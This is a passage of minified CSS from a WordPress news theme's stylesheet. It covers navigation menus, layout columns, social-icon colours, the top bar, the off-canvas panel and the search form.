ease-in-out;-ms-transition:all .075s ease-in-out;-o-transition:all .075s ease-in-out;transition:all .075s ease-in-out}.ham:before,.ham:after{position:absolute;content:'';width:100%;height:2px;left:0;top:-8px;background-color:#fff;-webkit-transition:all .075s ease-in-out;-moz-transition:all .075s ease-in-out;-ms-transition:all .075s ease-in-out;-o-transition:all .075s ease-in-out;transition:all .075s ease-in-out}.ham:after{top:8px}.ham.exit{background-color:transparent}body #main-navigation-bar .ham.exit,body.aft-default-mode .ham.exit{background-color:transparent}.ham.exit:before{-webkit-transform:translateY(8px) rotateZ(-45deg);-moz-transform:translateY(8px) rotateZ(-45deg);-ms-transform:translateY(8px) rotateZ(-45deg);-o-transform:translateY(8px) rotateZ(-45deg);transform:translateY(8px) rotateZ(-45deg)}.ham.exit:after{-webkit-transform:translateY(-8px) rotateZ(45deg);-moz-transform:translateY(-8px) rotateZ(45deg);-ms-transform:translateY(-8px) rotateZ(45deg);-o-transform:translateY(-8px) rotateZ(45deg);transform:translateY(-8px) rotateZ(45deg)}.menu-toggle,.main-navigation.toggled ul{display:block}.main-navigation .toggle-menu{width:40px;text-align:center;cursor:pointer;font-size:15px;display:none;padding:20px;padding-left:0;background-color:transparent;border:none}.main-navigation .toggle-menu:focus{outline:1px dotted #fff}.main-navigation .menu .menu-mobile{margin:0;list-style:none;text-align:left;z-index:9999;background-color:#fff;display:none;position:fixed;top:100%;left:0;width:100%}.main-navigation .menu .menu-mobile li{padding:0}.main-navigation .menu .menu-mobile li a{display:block;color:#000;text-decoration:none;position:relative;padding:10px 20px;padding-left:20px;padding-right:40px;border-top:1px solid rgba(0,0,0,.1);-webkit-transition:all 0.075s ease;-moz-transition:all 0.075s ease;-ms-transition:all 0.075s ease;-o-transition:all 0.075s ease;transition:all 0.075s ease}.main-navigation .menu .menu-mobile li .sub-menu{list-style:none;padding:0;margin:0;display:none}.main-navigation .menu .menu-mobile li .children{display:none}.main-navigation .menu .menu-mobile li .sub-menu li a{padding-left:30px}.main-navigation .menu .menu-mobile li .sub-menu .sub-menu li a{padding-left:40px}.main-navigation ul li.page_item_has_children>a:after,.main-navigation ul li.menu-item-has-children>a:after{font-family:'aft-icons'!important;content:"\f107";color:inherit;font-size:inherit;display:inline-block;position:absolute;right:15px}.main-navigation ul.children li.page_item_has_children>a:after,.main-navigation ul .sub-menu li.menu-item-has-children>a:after{display:none}body.sidr-open:before{content:"";left:0;top:0;z-index:102;width:100%;height:100%;position:fixed;cursor:pointer;-webkit-transition:visibility 0s,opacity 0.4s linear;transition:visibility 0s,opacity 0.4s linear;visibility:visible;background-color:rgba(0,0,0,.2)}body.aft-dark-mode #af-preloader{background-color:rgba(33,32,27,.02)}@media only screen and (min-width:993px){.main-navigation .menu li a button{display:none}.main-navigation #primary-menu>ul,.main-navigation .menu-desktop,.main-navigation .menu-desktop>ul{font-size:0;display:flex;justify-content:flex-start;flex-wrap:wrap}.main-navigation .menu ul ul li{width:250px}.main-navigation .menu-desktop>li.current-menu-item::after,.main-navigation .menu-desktop>ul>li.current-menu-item::after,.main-navigation .menu-desktop>li::after,.main-navigation .menu-desktop>ul>li::after{content:"";background-color:#007ACC;position:absolute;left:15px;right:0;bottom:0;height:3px;width:0;transform-origin:center;transition:width ease-in 0.075s}.main-navigation .menu-desktop>li.current-menu-item:first-child::after,.main-navigation .menu-desktop>ul>li.current-menu-item:first-child::after,.main-navigation .menu-desktop>li:first-child::after,.main-navigation .menu-desktop>ul>li:first-child::after{left:0}.main-navigation .menu-desktop.hide-menu-border>li.current-menu-item::after,.main-navigation .menu-desktop.hide-menu-border>ul>li.current-menu-item::after,.main-navigation .menu-desktop.hide-menu-border>li::after,.main-navigation .menu-desktop.hide-menu-border>ul>li::after{display:none}.main-navigation .menu-desktop>li.current-menu-item::after,.main-navigation .menu-desktop>ul>li.current-menu-item::after,.main-navigation .menu-desktop>li:hover::after,.main-navigation .menu-desktop>ul>li:hover::after{width:calc(100% - 30px)}.main-navigation .menu-desktop>li.current-menu-item:last-child::after,.main-navigation .menu-desktop>ul>li.current-menu-item:last-child::after,.main-navigation .menu-desktop>li.current-menu-item:first-child::after,.main-navigation .menu-desktop>ul>li.current-menu-item:first-child::after,.main-navigation .menu-desktop>li:last-child:hover::after,.main-navigation .menu-desktop>ul>li:last-child:hover::after,.main-navigation .menu-desktop>li:first-child:hover::after,.main-navigation .menu-desktop>ul>li:first-child:hover::after{width:calc(100% - 15px)}.main-navigation .menu ul>li>a{position:relative;display:block}.main-navigation .menu ul ul a{display:block;padding:10px;line-height:inherit}.main-navigation .menu ul ul{position:absolute;text-align:left;visibility:hidden;filter:alpha(opacity=0);opacity:0;margin:0 auto;padding:0;box-shadow:0 5px 5px rgba(0,0,0,.3);-webkit-transition:top 0.4s;-moz-transition:top 0.4s;-ms-transition:top 0.4s;-o-transition:top 0.4s;transition:top 0.4s}.main-navigation .menu li:focus-within>ul{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999}.main-navigation .menu li:focus>ul,.main-navigation .menu li:hover>ul{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999}.main-navigation .menu>ul>li>ul{top:110%;left:15px;background-color:#fff}.main-navigation .menu>ul>li:first-child>ul{left:0}.main-navigation .menu>ul>li:nth-child(7n+13)>ul,.main-navigation .menu>ul>li:nth-child(7n+12)>ul,.main-navigation .menu>ul>li:nth-child(7n+11)>ul,.main-navigation .menu>ul>li:nth-child(7n+10)>ul,.main-navigation .menu>ul>li:nth-child(7n+9)>ul,.main-navigation .menu>ul>li:nth-child(7n+8)>ul,.main-navigation .menu>ul>li:nth-child(7n+7)>ul{left:unset;right:15px}.main-navigation .menu>ul>li:nth-child(7n+13):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+12):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+11):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+10):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+9):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+8):last-child>ul,.main-navigation .menu>ul>li:nth-child(7n+7):last-child>ul{right:0}.main-navigation .menu>ul>li:focus-within>ul{top:100%}.main-navigation .menu>ul>li:focus>ul,.main-navigation .menu>ul>li:hover>ul{top:100%}.main-navigation .menu ul ul ul{top:-20px;left:100%;background-color:#fff;display:none}.main-navigation .menu>ul>li:nth-child(7n+13)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+12)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+11)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+10)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+9)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+8)>ul ul,.main-navigation .menu>ul>li:nth-child(7n+7)>ul ul{left:unset;right:100%}.main-navigation ul.children li.page_item_has_children>a:before,.main-navigation ul .sub-menu li.menu-item-has-children>a:before{content:"\f105";font-family:'aft-icons'!important;padding-right:5px;float:right}.main-navigation .menu>ul>li:nth-child(7n+13)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+12)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+11)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+10)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+9)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+8)>ul li a:before,.main-navigation .menu>ul>li:nth-child(7n+7)>ul li a:before{transform:rotate(180deg);position:absolute;right:15px}.main-navigation .menu ul ul li:focus-within>ul{top:0;display:block}.main-navigation .menu ul ul li:focus>ul,.main-navigation .menu ul ul li:hover>ul{top:0;display:block}}@media only screen and (max-width:992px){.menu-item-gtranslate>div{position:static!important;padding:0 20px 10px}body .gt_options{right:unset;left:0}body .gt_float_switcher .gt_options{position:static!important}.main-navigation #primary-menu>ul:not(.menu-desktop){display:none}.main-navigation .menu>.menu{margin:0;list-style:none;text-align:left;z-index:9999;background-color:#fff;display:none;position:fixed;top:100%;left:0;width:100%;box-shadow:0 5px 5px rgba(0,0,0,.3);max-height:calc(100vh - 49px);overflow:auto}.site .site-header{display:block;padding-bottom:10px;padding-top:10px}.main-navigation .menu .menu-mobile li a button{position:absolute;top:0;right:10px;bottom:0;width:30px;z-index:1;background-color:transparent;border:none;top:50%;transform:translateY(-50%);outline:none;color:inherit}.main-navigation .menu .menu-mobile li a button:focus{outline:1px dotted #ccc}.main-navigation .menu .menu-mobile li a button::before{font-family:'aft-icons'!important;content:"\f107";color:inherit;position:absolute;left:50%;top:50%;transform:rotate(0deg) translate(-50%,-50%);transform-origin:top left;transition:all ease-in .3s}.main-navigation .menu .menu-mobile li a button.active::before{transform:rotate(180deg) translate(-50%,-50%)}}.main-navigation .menu-description{position:absolute;top:2px;left:calc(100% - 30px);background-color:#007ACC;font-size:9px;padding:2px 4px;line-height:1;color:#fff;z-index:1}.main-navigation .menu-item-has-children .menu-description{left:calc(100% - 30px)}.main-navigation .menu-item-has-children:last-child .menu-description{left:calc(100% - 15px)}.main-navigation .menu-description:after{position:absolute;content:'';width:0;height:0;border-left:0 solid transparent;border-right:5px solid transparent;border-top:5px solid #007ACC;left:3px;bottom:-4px}.main-navigation .sub-menu .menu-description{top:50%;left:inherit;transform:translateY(-50%);margin:0 5px}.main-navigation .sub-menu .menu-description:after{display:none}body.aft-default-mode .main-navigation .menu .menu-mobile li a,body.aft-default-mode .main-navigation ul.children li a,body.aft-default-mode .main-navigation ul .sub-menu li a{color:#404040}a,a:visited{color:#404040;text-decoration:none}.aft-dark-mode .entry-content a.comment-reply-link:hover,.aft-dark-mode .entry-content a,.aft-dark-mode a,.aft-dark-mode .entry-content a:visited{color:#fff}.aft-dark-mode .entry-content a:hover,.aft-dark-mode .entry-content a:focus,.aft-dark-mode .entry-content a:active,a:hover,a:focus,a:active{color:#007ACC;outline:0;text-decoration:none}.aft-dark-mode .main-navigation .menu ul>li>a:focus,.aft-dark-mode a.button:focus,.aft-dark-mode div.custom-menu-link>a:hover,.aft-dark-mode .main-navigation ul li a:hover{color:#fff}a:focus{outline:1px dotted}a:hover,a:active{outline:0;text-decoration:none}.col-1{width:100%}.col-2{width:50%}.col-3{width:33.33%}.col-4{width:25%}.col-5{width:20%}.col-15{width:15%}.col-16{width:16%}.col-30{width:30%}.col-40{width:40%}.col-55{width:55%}.col-60{width:60%}.col-70{width:70%}.col-66{width:66.67%}.col-75{width:75%}.float-l{float:left}.pad{padding-left:10px;padding-right:10px}.primary-footer-area.pad{padding-left:10px;padding-right:10px}.pad-5{padding-left:5px;padding-right:5px}.ptb-10{padding-top:7.5px;padding-bottom:7.5px}.marg-10-lr{margin-right:10px;margin-left:10px}.marg-btm-lr{margin-bottom:10px}.af-container-row{margin-right:-10px;margin-left:-10px}.secondary-footer .af-container-row,.site-info .af-container-row{margin:0}.primary-footer-area .af-container-row{margin-right:-10px;margin-left:-10px}.af-container-row-5{margin-right:-7.5px;margin-left:-7.5px}.aft-main-banner-wrapper .af-container-row-5{margin-right:-5px;margin-left:-5px}.container-wrapper:before,.container-wrapper:after{content:"";display:table}.container-wrapper:after{clear:both}.container-wrapper{max-width:1400px;margin:0 auto;padding-left:20px;padding-right:20px}.af-boxed-layout .af-whole-wrapper{max-width:1400px;margin:0 auto}.aft-enable-top-bottom-gaps.af-boxed-layout .af-whole-wrapper{margin:20px auto}.af-boxed-layout .af-whole-wrapper .af-banner-wrapper{padding-left:0;padding-right:0}.af-banner-wrapper{max-width:1400px;margin:0 auto;padding-left:15px;padding-right:15px}.pos-rel{position:relative}.container-wrapper #primary{width:70%;padding-right:10px}.container-wrapper #secondary{width:30%;padding-left:10px}body.error404 .container-wrapper #primary,body.full-width-content #primary,.container-wrapper #primary.aft-no-sidebar{width:100%;padding:0}body.error404 .container-wrapper #primary .page-content>.search-form{max-width:400px}.container-wrapper #primary,.container-wrapper #secondary{float:left}body.align-content-right .container-wrapper #primary,body.align-content-right .container-wrapper #secondary{float:right}body.align-content-right .container-wrapper #primary{padding-right:0;padding-left:10px}body.align-content-right .container-wrapper #secondary{padding-right:10px;padding-left:0}.af-flex-container{display:flex}.section-block-upper{display:flex;flex-wrap:wrap;align-items:flex-start}@media only screen and (min-width:993px){body #secondary.sidebar-sticky-top{position:sticky;top:20px}body #secondary.sidebar-sticky-bottom{position:sticky;bottom:20px;align-self:flex-end}.align-content-right .section-block-upper{flex-direction:row-reverse}}body .af-breadcrumbs+.section-block-upper,body header+#content.container-wrapper,body .aft-main-breadcrumb-wrapper+#content.container-wrapper{margin-top:20px}body.af-boxed-layout .aft-main-breadcrumb-wrapper.container-wrapper,body.af-boxed-layout #content.container-wrapper{padding-right:0;padding-left:0}body.error404 #content.container-wrapper .container{padding:0;margin:0 0 20px;width:unset}.entry-content{margin:15px 0}.entry-summary,.entry-content,.entry-header .post-excerpt{font-size:18px}.af-double-column.list-style .read-details.pad{padding-left:15px;padding-right:0}.archive-image-right .af-double-column.list-style .read-details.pad{padding-left:0;padding-right:15px}.entry-meta img.avatar.photo{display:inline-block;width:25px;border-radius:50%;margin-right:3px;border:2px solid rgba(255,255,255,.05)}.aft-small-social-menu{text-align:right}.aft-small-social-menu ul{font-size:0}.aft-small-social-menu ul li:not(:first-child){margin-left:4px}.social-widget-menu ul li,.aft-small-social-menu ul li{display:inline-block;vertical-align:middle}.social-widget-menu ul li a,.aft-small-social-menu ul li a{font-size:14px;font-family:'aft-icons'!important;line-height:1;vertical-align:middle}.social-widget-menu ul li a:after,.aft-small-social-menu ul li a:after{font-family:'aft-icons'!important;font-size:14px}.social-widget-menu ul li a,.aft-small-social-menu ul li a,.em-author-details ul li a{display:block;width:30px;height:30px;font-size:18px;line-height:29px;position:relative;text-align:center}.social-widget-menu ul li a,.em-author-details ul li a,.aft-small-social-menu ul li a{color:#fff}footer .aft-small-social-menu ul li a,header .mid-header .aft-small-social-menu ul li a,header .top-header .aft-small-social-menu ul li a,.social-widget-menu.af-widget-body ul li a{background-color:#000;transition:0.35s}.morenews_author_info_widget .aft-small-social-menu ul li a{transition:.35s}header .mid-header div.custom-menu-link>a i,header .mid-header div.custom-menu-link>a,header .mid-header .aft-small-social-menu ul li a{border-radius:30px}header .mid-header div.custom-menu-link>a{padding-right:12px}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="facebook.com"],footer .aft-small-social-menu ul li a[href*="facebook.com"],header .aft-small-social-menu ul li a[href*="facebook.com"],.social-widget-menu.af-widget-body ul li a[href*="facebook.com"]{background-color:#3b5999}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="dribble.com"],footer .aft-small-social-menu ul li a[href*="dribble.com"],header .aft-small-social-menu ul li a[href*="dribble.com"],.social-widget-menu.af-widget-body ul li a[href*="dribble.com"]{background-color:#ea4c89}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="vk.com"],footer .aft-small-social-menu ul li a[href*="vk.com"],header .aft-small-social-menu ul li a[href*="vk.com"],.social-widget-menu.af-widget-body ul li a[href*="vk.com"]{background-color:#4c75a3}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="threads.com"],footer .aft-small-social-menu ul li a[href*="threads.com"],header .aft-small-social-menu ul li a[href*="threads.com"],.social-widget-menu.af-widget-body ul li a[href*="threads.com"],.morenews_author_info_widget .aft-small-social-menu ul li a[href*="x.com"],footer .aft-small-social-menu ul li a[href*="x.com"],header .aft-small-social-menu ul li a[href*="x.com"],.social-widget-menu.af-widget-body ul li a[href*="x.com"],.morenews_author_info_widget .aft-small-social-menu ul li a[href*="twitter.com"],footer .aft-small-social-menu ul li a[href*="twitter.com"],header .aft-small-social-menu ul li a[href*="twitter.com"],.social-widget-menu.af-widget-body ul li a[href*="twitter.com"]{background-color:#000}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="linkedin.com"],footer .aft-small-social-menu ul li a[href*="linkedin.com"],header .aft-small-social-menu ul li a[href*="linkedin.com"],.social-widget-menu.af-widget-body ul li a[href*="linkedin.com"]{background-color:#0077B5}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="instagram.com"],footer .aft-small-social-menu ul li a[href*="instagram.com"],header .aft-small-social-menu ul li a[href*="instagram.com"],.social-widget-menu.af-widget-body ul li a[href*="instagram.com"]{background-color:#3F729B}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="youtube.com"],footer .aft-small-social-menu ul li a[href*="youtube.com"],header .aft-small-social-menu ul li a[href*="youtube.com"],.social-widget-menu.af-widget-body ul li a[href*="youtube.com"]{background-color:#cd201f}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="vimeo.com"],footer .aft-small-social-menu ul li a[href*="vimeo.com"],header .aft-small-social-menu ul li a[href*="vimeo.com"],.social-widget-menu.af-widget-body ul li a[href*="vimeo.com"]{background-color:#1ab7ea}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="plus.google.com"],footer .aft-small-social-menu ul li a[href*="plus.google.com"],header .aft-small-social-menu ul li a[href*="plus.google.com"],.social-widget-menu.af-widget-body ul li a[href*="plus.google.com"]{background-color:#dd4b39}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="pinterest.com"],footer .aft-small-social-menu ul li a[href*="pinterest.com"],header .aft-small-social-menu ul li a[href*="pinterest.com"],.social-widget-menu.af-widget-body ul li a[href*="pinterest.com"]{background-color:#bd081c}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="tumblr.com"],footer .aft-small-social-menu ul li a[href*="tumblr.com"],header .aft-small-social-menu ul li a[href*="tumblr.com"],.social-widget-menu.af-widget-body ul li a[href*="tumblr.com"]{background-color:#34465d}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="wordpress.com"],.morenews_author_info_widget .aft-small-social-menu ul li a[href*="wordpress.org"],footer .aft-small-social-menu ul li a[href*="wordpress.com"],header .aft-small-social-menu ul li a[href*="wordpress.com"],footer .aft-small-social-menu ul li a[href*="wordpress.org"],header .aft-small-social-menu ul li a[href*="wordpress.org"],.social-widget-menu.af-widget-body ul li a[href*="wordpress.com"],.social-widget-menu.af-widget-body ul li a[href*="wordpress.org"]{background-color:#21759b}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="whatsapp.com"],footer .aft-small-social-menu ul li a[href*="whatsapp.com"],header .aft-small-social-menu ul li a[href*="whatsapp.com"],.social-widget-menu.af-widget-body ul li a[href*="whatsapp.com"]{background-color:#25D366}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="reddit.com"],footer .aft-small-social-menu ul li a[href*="reddit.com"],header .aft-small-social-menu ul li a[href*="reddit.com"],.social-widget-menu.af-widget-body ul li a[href*="reddit.com"]{background-color:#ff5700}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="t.me"],footer .aft-small-social-menu ul li a[href*="t.me"],header .aft-small-social-menu ul li a[href*="t.me"],.social-widget-menu.af-widget-body ul li a[href*="t.me"]{background-color:#00405d}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="ok.ru"],footer .aft-small-social-menu ul li a[href*="ok.ru"],header .aft-small-social-menu ul li a[href*="ok.ru"],.social-widget-menu.af-widget-body ul li a[href*="ok.ru"]{background-color:#ed812b}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="wechat.com"],footer .aft-small-social-menu ul li a[href*="wechat.com"],header .aft-small-social-menu ul li a[href*="wechat.com"],.social-widget-menu.af-widget-body ul li a[href*="wechat.com"]{background-color:#09b83e}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="weibo.com"],footer .aft-small-social-menu ul li a[href*="weibo.com"],header .aft-small-social-menu ul li a[href*="weibo.com"],.social-widget-menu.af-widget-body ul li a[href*="weibo.com"]{background-color:#ce1126}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="github.com"],footer .aft-small-social-menu ul li a[href*="github.com"],header .aft-small-social-menu ul li a[href*="github.com"],.social-widget-menu.af-widget-body ul li a[href*="github.com"]{background-color:#00405d}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="snapchat.com"],footer .aft-small-social-menu ul li a[href*="snapchat.com"],header .aft-small-social-menu ul li a[href*="snapchat.com"],.social-widget-menu.af-widget-body ul li a[href*="snapchat.com"]{background-color:#e6e400}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="twitch.com"],footer .aft-small-social-menu ul li a[href*="twitch.com"],header .aft-small-social-menu ul li a[href*="twitch.com"],.social-widget-menu.af-widget-body ul li a[href*="twitch.com"]{background-color:#6441a5}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="viber.com"],footer .aft-small-social-menu ul li a[href*="viber.com"],header .aft-small-social-menu ul li a[href*="viber.com"],.social-widget-menu.af-widget-body ul li a[href*="viber.com"]{background-color:#665cac}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="tiktok.com"],footer .aft-small-social-menu ul li a[href*="tiktok.com"],header .aft-small-social-menu ul li a[href*="tiktok.com"],.social-widget-menu.af-widget-body ul li a[href*="tiktok.com"]{background-color:#010101}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="soundcloud.com"],footer .aft-small-social-menu ul li a[href*="soundcloud.com"],header .aft-small-social-menu ul li a[href*="soundcloud.com"],.social-widget-menu.af-widget-body ul li a[href*="soundcloud.com"]{background-color:#f75200}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="behance.net"],footer .aft-small-social-menu ul li a[href*="behance.net"],header .aft-small-social-menu ul li a[href*="behance.net"],.social-widget-menu.af-widget-body ul li a[href*="behance.net"]{background-color:#053eff}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="quora.com"],footer .aft-small-social-menu ul li a[href*="quora.com"],header .aft-small-social-menu ul li a[href*="quora.com"],.social-widget-menu.af-widget-body ul li a[href*="quora.com"]{background-color:#b92b27}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="yahoo.com"],footer .aft-small-social-menu ul li a[href*="yahoo.com"],header .aft-small-social-menu ul li a[href*="yahoo.com"],.social-widget-menu.af-widget-body ul li a[href*="yahoo.com"]{background-color:#720e9e}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="spotify.com"],footer .aft-small-social-menu ul li a[href*="spotify.com"],header .aft-small-social-menu ul li a[href*="spotify.com"],.social-widget-menu.af-widget-body ul li a[href*="spotify.com"]{background-color:#1ed760}.morenews_author_info_widget .aft-small-social-menu ul li a[href*="telegram.com"],footer .aft-small-social-menu ul li a[href*="telegram.com"],header .aft-small-social-menu ul li a[href*="telegram.com"],.social-widget-menu.af-widget-body ul li a[href*="telegram.com"]{background-color:#24a1de}.aft-small-social-menu ul a:after,.social-widget-menu ul a:before{content:"\f35d"}.aft-small-social-menu ul a[href*="buffer.com"]:after,.social-widget-menu ul a[href*="buffer.com"]:before{content:"\e925"}.aft-small-social-menu ul a[href*="snapchat.com"]:after,.social-widget-menu ul a[href*="snapchat.com"]:before{content:"\f2ad"}.aft-small-social-menu ul a[href*="viber.com"]:after,.social-widget-menu ul a[href*="viber.com"]:before{content:"\e90c"}.aft-small-social-menu ul a[href*="twitch.com"]:after,.social-widget-menu ul a[href*="twitch.com"]:before{content:"\e90b"}.aft-small-social-menu ul a[href*="tiktok.com"]:after,.social-widget-menu ul a[href*="tiktok.com"]:before{content:"\e900"}.aft-small-social-menu ul a[href*="dribble.com"]:after,.social-widget-menu ul a[href*="dribble.com"]:before{content:"\f17d"}.aft-small-social-menu ul a[href*="facebook.com"]:after,.social-widget-menu ul a[href*="facebook.com"]:before{content:"\f09a"}.aft-small-social-menu ul a[href*="threads.com"]:after,.social-widget-menu ul a[href*="threads.com"]:before{content:"\e916"}.aft-small-social-menu ul a[href*="vk.com"]:after,.social-widget-menu ul a[href*="vk.com"]:before{content:"\f189"}.aft-small-social-menu ul a[href*="x.com"]:after,.social-widget-menu ul a[href*="x.com"]:before,.aft-small-social-menu ul a[href*="twitter.com"]:after,.social-widget-menu ul a[href*="twitter.com"]:before{content:"\f099"}.aft-small-social-menu ul a[href*="linkedin.com"]:after,.social-widget-menu ul a[href*="linkedin.com"]:before{content:"\f0e1"}.aft-small-social-menu ul a[href*="instagram.com"]:after,.social-widget-menu ul a[href*="instagram.com"]:before{content:"\f16d"}.aft-small-social-menu ul a[href*="youtube.com"]:after,.social-widget-menu ul a[href*="youtube.com"]:before{content:"\f16a"}.aft-small-social-menu ul a[href*="vimeo.com"]:after,.social-widget-menu ul a[href*="vimeo.com"]:before{content:"\f27d"}.aft-small-social-menu ul a[href*="plus.google.com"]:after,.social-widget-menu ul a[href*="plus.google.com"]:before{content:"\f0d5"}.aft-small-social-menu ul a[href*="pinterest.com"]:after,.social-widget-menu ul a[href*="pinterest.com"]:before{content:"\f0d2"}.aft-small-social-menu ul a[href*="tumblr.com"]:after,.social-widget-menu ul a[href*="tumblr.com"]:before{content:"\f173"}.aft-small-social-menu ul a[href*="wordpress.org"]:after,.social-widget-menu ul a[href*="wordpress.org"]:before,.aft-small-social-menu ul a[href*="wordpress.com"]:after,.social-widget-menu ul a[href*="wordpress.com"]:before{content:"\f19a"}.aft-small-social-menu ul a[href*="whatsapp.com"]:after,.social-widget-menu ul a[href*="whatsapp.com"]:before{content:"\f232"}.aft-small-social-menu ul a[href*="reddit.com"]:after,.social-widget-menu ul a[href*="reddit.com"]:before{content:"\f281"}.aft-small-social-menu ul a[href*="t.me"]:after,.social-widget-menu ul a[href*="t.me"]:before{content:"\f2c6"}.aft-small-social-menu ul a[href*="ok.ru"]:after,.social-widget-menu ul a[href*="ok.ru"]:before{content:"\f263"}.aft-small-social-menu ul a[href*="wechat.com"]:after,.social-widget-menu ul a[href*="wechat.com"]:before{content:"\f1d7"}.aft-small-social-menu ul a[href*="weibo.com"]:after,.social-widget-menu ul a[href*="weibo.com"]:before{content:"\f18a"}.aft-small-social-menu ul a[href*="github.com"]:after,.social-widget-menu ul a[href*="github.com"]:before{content:"\e902"}.aft-small-social-menu ul a[href*="soundcloud.com"]:after,.social-widget-menu ul a[href*="soundcloud.com"]:before{content:"\f1be"}.aft-small-social-menu ul a[href*="behance.net"]:after,.social-widget-menu ul a[href*="behance.net"]:before{content:"\f1b4"}.aft-small-social-menu ul a[href*="quora.com"]:after,.social-widget-menu ul a[href*="quora.com"]:before{content:"\f2c4"}.aft-small-social-menu ul a[href*="yahoo.com"]:after,.social-widget-menu ul a[href*="yahoo.com"]:before{content:"\e90d"}.aft-small-social-menu ul a[href*="spotify.com"]:after,.social-widget-menu ul a[href*="spotify.com"]:before{content:"\f1bc"}.aft-small-social-menu ul a[href*="messenger.com"]:after,.social-widget-menu ul a[href*="messenger.com"]:before{content:"\e901"}.aft-small-social-menu ul a[href*="stackoverflow.com"]:after,.social-widget-menu ul a[href*="stackoverflow.com"]:before{content:"\f16c"}.aft-small-social-menu ul a[href*="slack.com"]:after,.social-widget-menu ul a[href*="slack.com"]:before{content:"\f198"}.aft-small-social-menu ul a[href*="telegram.com"]:after,.social-widget-menu ul a[href*="telegram.com"]:before{content:"\f2c6"}body .site-footer .secondary-footer #footer-menu a:hover,.morenews_author_info_widget .aft-small-social-menu ul li a:hover,footer .aft-small-social-menu ul li a:hover,header .top-header .aft-small-social-menu ul li a:hover{opacity:.8}.topbar-date+.menu,.topbar-date+.top-navigation{padding-left:20px}.topbar-date+.menu,.top-navigation{display:inline-block}.topbar-date+.menu ul,.top-navigation ul{list-style:none;margin:0 auto;padding:0}.topbar-date+.menu ul li,.top-navigation ul li{display:inline-block}.topbar-date+.menu ul li a,.top-navigation ul li a{display:block;padding:5px;color:#fff;font-weight:500}.topbar-date+.menu ul li:first-child a,.top-navigation ul li:first-child a{padding-left:0}.morenews-header .top-header{background-color:#202020;padding:5px 0;color:#fff}.top-bar-flex{display:flex;align-items:center;position:relative;min-height:30px}.top-bar-flex .top-bar-left{display:flex;align-items:center;width:65%}.top-bar-flex .top-bar-right{text-align:right;display:flex;align-items:center;justify-content:flex-end;width:35%}.off-cancas-panel{line-height:1}.offcanvas{display:inline-block}.offcanvas-nav{display:inline-block;outline-offset:2px}.offcanvas-nav:focus-within{outline:1px dotted #fff;outline-offset:2px}.offcanvas-menu{position:relative;overflow:hidden;width:24px;height:17px;margin:0 auto}.offcanvas-menu span{position:absolute;display:inline-block;width:85%;left:0;border-radius:10px;height:3px;background-color:#fff;border-color:#fff;transition:0.075s all ease-in}.aft-default-mode .mid-header-wrapper .offcanvas-menu span{background-color:#000}.af-on-right .offcanvas .offcanvas-menu span{left:inherit;right:0}.offcanvas-menu span.mbtn-mid{top:50%;margin-top:-1.5px}.offcanvas-menu span.mbtn-top{width:100%}.offcanvas-menu span.mbtn-bot{bottom:0;width:50%;transition-delay:90ms}#sidr{background:#fff;display:block;position:fixed;top:0;height:100%;z-index:999999;overflow-x:hidden;overflow-y:auto;width:100%;max-width:380px;visibility:hidden;opacity:0}.sidr.left{left:-380px}body.sidr-open #sidr{visibility:visible;opacity:1}.offcanvas:hover .offcanvas-menu span.mbtn-top,.offcanvas:hover .offcanvas-menu span.mbtn-bot{width:100%}.date-bar-left{line-height:1;color:#fff;font-weight:700;font-size:14px}.read-img a.aft-post-image-link{position:absolute;top:0;left:0;width:100%;height:100%;font-size:0}.af-search-wrap{position:relative;display:inline-block;text-align:center}.search-icon{display:block;line-height:38px;color:#fff;font-weight:700;text-align:center;outline:0}.search-icon:visited,.search-icon:hover,.search-icon:focus,.search-icon:active{outline:0;color:#fff}.search-icon:focus,.search-icon:focus-within{outline:1px dotted}.af-search-form{background-color:#fff;position:absolute;right:0;top:120%;width:325px;text-align:left;visibility:hidden;filter:alpha(opacity=0);opacity:0;margin:0 auto;margin-top:1px;padding:14px;z-index:99;border-radius:0;-webkit-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-moz-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-ms-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-o-transition:opacity 0.2s,top 